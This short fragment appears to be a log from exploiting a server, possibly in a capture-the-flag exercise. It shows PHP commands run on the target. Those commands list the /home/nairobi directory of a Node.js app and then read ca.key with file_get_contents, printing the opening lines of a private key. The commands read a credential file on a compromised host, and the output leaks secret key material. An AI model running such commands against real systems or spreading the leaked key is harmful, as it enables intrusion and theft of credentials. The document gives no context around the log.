 scandir("/home/nairobi/")
=> [
".",
"..",
"ca.key",
"download.jade",
"error.jade",
"index.jade",
"node_modules",
"server.js",
"static",
]
echo file_get_contents("/home/nairobi/ca.key")
-----BEGIN PRIVATE KEY-----
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDPczpU3s4Pmwdb
7MJsi//m8mm5rEkXcDmratVAk2pTWwWxudo/FFsWAC1zyFV4w2KLacIU7w8Yaz0/
2m+jLx7wNH2SwFBjJeo5lnz+ux3HB+NhWC/5rdRsk07h71J3dvwYv7hcjPNKLcRl
uXt2Ww6GXj4oHhwziE2ETkHgrxQp7jB8pL96SDIJFNEQ1Wqp3eLNnPPbfbLLMW8M
YQ4UlXOaGUdXKmqx9L2spRURI8dzNoRCV3eS6lWu3+YGrC4p732yW5DM5Go7XEyp
s2BvnlkPrq9AFKQ3Y/AF6JE8FE1d+daVrcaRpu6Sm73FH2j6Xu63Xc9d1D989+Us